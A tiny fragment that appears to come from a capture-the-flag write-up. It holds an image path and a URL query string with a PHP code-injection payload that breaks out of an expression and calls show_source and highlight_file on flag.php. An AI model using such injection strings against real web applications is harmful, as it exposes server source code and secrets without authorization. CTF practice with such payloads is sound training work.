 url?hello=);show_source("flag.php");highlight_file("flag.php"